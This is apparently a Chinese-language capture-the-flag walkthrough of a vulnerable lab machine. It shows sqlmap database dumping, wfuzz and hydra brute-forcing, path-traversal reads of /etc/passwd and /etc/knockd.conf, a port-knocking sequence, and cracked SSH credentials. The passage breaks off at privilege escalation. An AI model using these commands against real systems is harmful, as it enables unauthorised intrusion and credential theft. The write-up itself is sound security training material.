

wfuzz -z file,username.txt -z file,password.txt -d "username=FUZZ&password=FUZ2Z" http://192.168.41.11/manage.php

发现所有的返回结果长度都一样,也就是说没有正确的结果

我们再去爆破另外一个库试试



sqlmap -u "http://192.168.41.11/results.php" --data "search=1" -D Staff --tables



sqlmap -u "http://192.168.41.11/results.php" --data "search=1" -D Staff -T Users --dump

用自带的解密得到密码 transorbital1



我们去试试登录网站





登录成功

LFI读取etcpasswd



我们在页面观察到 File does not exist

那我们猜测这里会不会存在文件包含漏洞呢?我们去扫描他的参数试试



在使用fuzz爆破前,这里还有一个点要注意,因为我们要爆破的是登录后的页面,所以我们这里首先要获取他的cookie值,再进行爆破





wfuzz -c -b 'PHPSESSID=fko9dtc1m07ge1lkpo5sfgkpa7' -w /usr/share/wfuzz/wordlist/general/common.txt http://192.168.41.11/manage.php?FUZZ

发现大部分跑出来的长度都在100W,那我们接下来就去过滤这100 W

wfuzz -c -b 'PHPSESSID=fko9dtc1m07ge1lkpo5sfgkpa7' --hw 100 -w /usr/share/wfuzz/wordlist/general/common.txt http://192.168.41.11/manage.php?FUZZ

很不幸,同样没有结果

我们推测这里可能端口被限制(防火墙),或者用户被限制登录,又或者是运行了knockd服务导致了我们爆破结果出错

这里我们用上经验,构造语句试试看



wfuzz -c -b 'PHPSESSID=fko9dtc1m07ge1lkpo5sfgkpa7' --hw 100 -w /usr/share/wfuzz/wordlist/general/common.txt http://192.168.41.11/manage.php?FUZZ=/../../../../../../etc/passwd

终于跑出来一个file的参数



我们构造语句去看看

http://192.168.41.11/manage.php?file=/../../../../../../etc/passwd

发现存在一个目录包含漏洞,我们这里仔细观察发现,这里爆出来的用户名和之前我们数据库跑出来的用户名字居然可以一一对应上,也就是说,我们跑出来的不是网站的用户,而是登录靶机ssh服务的用户,接下来我们就去爆破ssh服务

Hydra爆破SSH密码





hydra -L username.txt -P password.txt 192.168.41.11 ssh

然后直接显示连接失败,我们回到最初的步骤查看22端口开放的结果

发现端口处于filtered过滤的状态,所以导致了我们ssh连接失败

我们这里补充一个知识Knockd端口敲门服务,由于篇幅有限,我这里就不多叙述了,大家可以去看这篇文章腾讯云主机上部署端口敲门Knock服务

简单来讲就是他会去定义一个文件,在里面去定义一个端口的序列,只有当你按顺序去访问这些端口后,正常的服务端口才会对你开放

那么问题就来了,我们又该怎么知道他到底定义了哪些端口呢?

那既然我们这里前面发现了一个文件包含漏洞,那我们是不是可以结合这个漏洞利用下去读取他的配置文件,一般来说Knockd端口敲门服务的默认配置路径为/etc/knockd.conf

那我们构造语句去试试看

http://192.168.41.11/manage.php?file=/../../../../../../etc/knockd.conf

成功发现了他配置的端口,接下来我们依次去访问这些端口



nmap -p 7469 192.168.41.11

nmap -p 8475 192.168.41.11

nmap -p 9842 192.168.41.11



这里发现22端口开放了,说明我们的推测成功了

这时我们在去爆破22端口

hydra -L username.txt -P password.txt 192.168.41.11 ssh



跑出来三个正确的用户名和密码,我们把他们记录下来

那既然我们得到了ssh服务的密码,接下来我们就去登录靶机试试看

ssh janitor@192.168.41.11 Ilovepeepee

查看用户文件





ls -a

我们获得了一个普通用户的权限,接下来就是提权了



我们通过查看文件在janitor用户主目录中发现敏感文件

cd .secrets-for-putin

cat passwords-found-on-post-it-notes.txt

里面有六个密码字典

BamBam01

Passw0rd

smellycats

P0Lic#10-4

B4-Tru3-001

4uGU5T-NiGHts



我们将其加入密码字典继续爆破

hydra -L username.txt -P password.txt 192.168.41.11 ssh

又发现了一个可以登录的用户



ssh fredf@192.168.41.11 B4-Tru3-001

查看root权限

